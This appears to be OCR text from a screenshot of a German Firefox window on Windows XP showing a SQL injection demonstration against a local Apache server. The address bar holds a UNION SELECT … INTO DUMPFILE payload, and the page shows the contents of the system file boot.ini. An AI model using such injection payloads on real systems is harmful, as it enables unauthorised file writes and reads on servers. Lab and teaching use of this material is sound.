 Mozilla Firefox
Datei Bearbeiten Ansicht Chronik Lesezeichen Extras Hilfe
http://192.168.0.11/index.php?id=-1+union+select+'test'+into+dumpfile+'C:--
Google
Home
Article
[boot loader] timeout=30 default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS [operating systems] multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Microsoft Windows XP Professional" /noexecute=optin
/fastdetect
Fertig
Apache/2.2.11 192.168.0.11
Windows XP Profess... Mozilla Firefox Progs Games DE 22:41